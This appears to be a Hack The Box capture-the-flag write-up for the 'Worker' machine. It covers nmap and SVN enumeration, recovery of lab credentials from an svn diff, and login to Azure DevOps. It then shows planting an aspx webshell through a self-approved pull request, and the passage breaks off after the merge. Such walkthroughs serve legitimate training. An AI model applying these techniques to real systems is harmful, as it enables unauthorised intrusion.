Hack The Box - Worker Writeup

Worker is a medium windows box by ekenas.
Overview
The box starts with svn-enumeration, where we find two VHosts, as well as a set of credentials. After the SVN enumeration, we enumerate the two VHosts. One of the VHost is only serving static-pages. The other VHost prompts us with a http-auth prompt. Using the found credentials, we successfully login to Azure DevOps. Using our privileges on the website, we can upload a webshell to the template-repository. Uploading the webshell gives as code-execution and we can get a shell.
Enumerating the system, we can find an addition drive, which contains a file with a lot of credentials. One of these sets words for a system user, which we can use to get a shell using evil-winrm and read user.txt.
In order to get root, we have to exploit the Azure Devops pipelines. For this we have to create a new pipeline and specify to run a PowerShell script. The script was uploaded previously to one of the repositories. Saving and queueing the script, we successfully execute the PowerShell-payload and get code-execution as nt authority\system, which allows us to read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.203
Nmap scan report for 10.10.10.203
Host is up (0.080s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
3690/tcp open svnserve Subversion
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Enumeration
The only open ports shown are 80 (http) and 3690 (svn). SVN seems very interesting, so let us start our enumeration there.
SVN - Port 3690
Let us start by getting some information about the svn repository.
root@darkness:~# svn info svn://10.10.10.203:3690/
Path: .
URL: svn://10.10.10.203
Relative URL: ^/
Repository Root: svn://10.10.10.203
Repository UUID: 2fc74c5a-bc59-0744-a2cd-8b7d1d07c9a1
Revision: 5
Node Kind: directory
Last Changed Author: nathen
Last Changed Rev: 5
Last Changed Date: 2020-06-20 15:52:00 +0200 (Sat, 20 Jun 2020)
Seems like we are able to connect to the server without any issues. Let us try to access which files are available.
root@darkness:~# svn list svn://10.10.10.203:3690/
dimension.worker.htb/
moved.txt
We have a .txt file and a directory. This gives us the domain worker.htb and a virtual-host dimension. Let us sync the svn to our local host and analyze it further.
root@darkness:~# svn checkout svn://10.10.10.203:3690/
A dimension.worker.htb
A dimension.worker.htb/LICENSE.txt
A dimension.worker.htb/README.txt
A dimension.worker.htb/assets
A dimension.worker.htb/assets/css
A dimension.worker.htb/assets/css/fontawesome-all.min.css
A dimension.worker.htb/assets/css/main.css
A dimension.worker.htb/assets/css/noscript.css
A dimension.worker.htb/assets/js
A dimension.worker.htb/assets/js/breakpoints.min.js
A dimension.worker.htb/assets/js/browser.min.js
A dimension.worker.htb/assets/js/jquery.min.js
A dimension.worker.htb/assets/js/main.js
A dimension.worker.htb/assets/js/util.js
A dimension.worker.htb/assets/sass
A dimension.worker.htb/assets/sass/base
A dimension.worker.htb/assets/sass/base/_page.scss
A dimension.worker.htb/assets/sass/base/_reset.scss
A dimension.worker.htb/assets/sass/base/_typography.scss
A dimension.worker.htb/assets/sass/components
A dimension.worker.htb/assets/sass/components/_actions.scss
A dimension.worker.htb/assets/sass/components/_box.scss
A dimension.worker.htb/assets/sass/components/_button.scss
A dimension.worker.htb/assets/sass/components/_form.scss
A dimension.worker.htb/assets/sass/components/_icon.scss
A dimension.worker.htb/assets/sass/components/_icons.scss
A dimension.worker.htb/assets/sass/components/_image.scss
A dimension.worker.htb/assets/sass/components/_list.scss
A dimension.worker.htb/assets/sass/components/_table.scss
A dimension.worker.htb/assets/sass/layout
A dimension.worker.htb/assets/sass/layout/_bg.scss
A dimension.worker.htb/assets/sass/layout/_footer.scss
A dimension.worker.htb/assets/sass/layout/_header.scss
A dimension.worker.htb/assets/sass/layout/_main.scss
A dimension.worker.htb/assets/sass/layout/_wrapper.scss
A dimension.worker.htb/assets/sass/libs
A dimension.worker.htb/assets/sass/libs/_breakpoints.scss
A dimension.worker.htb/assets/sass/libs/_functions.scss
A dimension.worker.htb/assets/sass/libs/_mixins.scss
A dimension.worker.htb/assets/sass/libs/_vars.scss
A dimension.worker.htb/assets/sass/libs/_vendor.scss
A dimension.worker.htb/assets/sass/main.scss
A dimension.worker.htb/assets/sass/noscript.scss
A dimension.worker.htb/assets/webfonts
A dimension.worker.htb/assets/webfonts/fa-brands-400.eot
A dimension.worker.htb/assets/webfonts/fa-brands-400.svg
A dimension.worker.htb/assets/webfonts/fa-brands-400.ttf
A dimension.worker.htb/assets/webfonts/fa-brands-400.woff
A dimension.worker.htb/assets/webfonts/fa-brands-400.woff2
A dimension.worker.htb/assets/webfonts/fa-regular-400.eot
A dimension.worker.htb/assets/webfonts/fa-regular-400.svg
A dimension.worker.htb/assets/webfonts/fa-regular-400.ttf
A dimension.worker.htb/assets/webfonts/fa-regular-400.woff
A dimension.worker.htb/assets/webfonts/fa-regular-400.woff2
A dimension.worker.htb/assets/webfonts/fa-solid-900.eot
A dimension.worker.htb/assets/webfonts/fa-solid-900.svg
A dimension.worker.htb/assets/webfonts/fa-solid-900.ttf
A dimension.worker.htb/assets/webfonts/fa-solid-900.woff
A dimension.worker.htb/assets/webfonts/fa-solid-900.woff2
A dimension.worker.htb/images
A dimension.worker.htb/images/bg.jpg
A dimension.worker.htb/images/overlay.png
A dimension.worker.htb/images/pic01.jpg
A dimension.worker.htb/images/pic02.jpg
A dimension.worker.htb/images/pic03.jpg
A dimension.worker.htb/index.html
A moved.txt
Checked out revision 5.
Now that we have dumped the repository, let check out the repository for interesting files.
root@darkness:~# cat moved.txt
This repository has been migrated and will no longer be maintaned here.
You can find the latest version at: http://devops.worker.htb
// The Worker team :)
The moved.txt file gives us another VHost: devops. Let us add these hosts to our /etc/hosts file.
root@darkness:~# cat /etc/hosts | tail -n 1
10.10.10.203 worker.htb dimension.worker.htb devops.worker.htb
Let us use svn diff to see any interesting changes:
root@darkness:~# svn diff -c 3
Index: deploy.ps1
===================================================================
--- deploy.ps1 (revision 2)
+++ deploy.ps1 (revision 3)
@@ -1,6 +1,7 @@
$user = "nathen"
-$plain = "wendel98"
+# NOTE: We cant have my password here!!!
+$plain = ""
$pwd = ($plain | ConvertTo-SecureString)
$Credential = New-Object System.Management.Automation.PSCredential $user, $pwd
$args = "Copy-Site.ps1"
-Start-Process powershell.exe -Credential $Credential -ArgumentList ("-file $args")
+Start-Process powershell.exe -Credential $Credential -ArgumentList ("-file $args")
\ No newline at end of file
The deploy.ps1 script contains credentials for the user nathen! Let us save these credentials for later (nathen:wendel98).
Now that we have enumerated svn, let us continue our enumeration and check out http.
HTTP - Port 80
We have two VHosts to enumerate:
- dimension.worker.htb
- devops.worker.htb
Let us start with dimension.worker.htb.
Dimension VHost
Going to http://dimension.worker.htb, we get following webpage shown:

Going to the work tab, we get the following page:

This page contains links to following pages:
- alpha.worker.htb
- cartoon.worker.htb
- lens.worker.htb
- solid-state.worker.htb
- spectral.worker.htb
- story.worker.htb
These were extracted using this grep command:
root@darkness:~/dimension.worker.htb# cat index.html | grep -oE "http://.*\.worker\.htb"
http://alpha.worker.htb
http://cartoon.worker.htb
http://lens.worker.htb
http://solid-state.worker.htb
http://spectral.worker.htb
http://story.worker.htb
All of these mentioned pages are simple showcases of web-templates. Taking alpha.worker.htb as example:

As these web-pages does not seem to have any interesting information, we can now continue our enumeration on the other VHost.
Devops VHost
Going to http://devops.worker.htb, we get a basic-http-auth prompt:

Let us try to login using the found credentials: nathen:wendel98.

We successfully login and are presented with the web-interface of Azure DevOps.
Initial Shell - Exploiting Azure DevOps
Now that we have access to Azure DevOps let us start enumerating the web-interface to find a way to get a shell on the server.
Enumeration
Accessing the SmartHotel360 project, we can go to the Repos tab.

We now have access to the repositories of all recently found websites. Let us try to upload a webshell to this repository.
Uploading the webshell
We can use the Upload files(s) menu to add a aspx web-shell. Kali already has a aspx web-shell at this path: /usr/share/webshells/aspx/cmdasp.aspx.

However, we are not able to push directly to master. Let us create our own branch, push the file and then try to start a pull-request to the master branch.


Now that we have created the branch, let us commit the web-shell.

We now add the web-shell, commit and push it to our branch.

Now that the webshell is added, we can create the pull request.

Now we simply have to approve the pull-request ourselves and add a work-item. For the work-item an ID has to be supplied (we can simply use 1).

Now we simply have to complete the pull-request by merging the changes.

We can now complete the merge to transfer our web-shell to the master-branch.

The pull-request is completed and we should now see the web-shell in the master branch.
